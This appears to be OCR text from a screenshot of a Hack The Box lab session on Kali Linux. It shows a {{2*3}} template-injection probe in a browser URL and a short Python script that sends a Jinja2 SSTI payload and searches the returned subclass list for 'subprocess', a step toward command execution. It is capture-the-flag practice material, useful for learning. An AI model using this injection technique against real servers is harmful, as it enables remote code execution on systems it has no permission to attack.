 1 2 3 4 10.10.16.17 16:16
HTB Account Hack The Box :: Hack The 94.237.57.115:46447/%7B%
94.237.57.115:46447/{{2*3}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Problem loading page
Error 404
The page '6' could not be found
kali@kali: ~/WorkSpace
File Actions Edit View Help
GNU nano 8.4 ./08090318exploit.py
import requests
import html
# GET Request
url = "http://94.237.57.115:46447/{{\"\".__class__.__mro__[1].__subclasses__()}}"
response = requests.get(url)
# 요청이 성공했는지 확인
if response.status_code == 200:
res = html.unescape(response.text)
result = res.split(',')
# 각 서브클래스를 출력
for i, subclass in enumerate(result):
if "subprocess" in subclass:
print(f"{i}: {subclass}")
[ Wrote 17 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
subprocess Highlight All Match Case Match Diacritics Whole Words 1 of 2 matches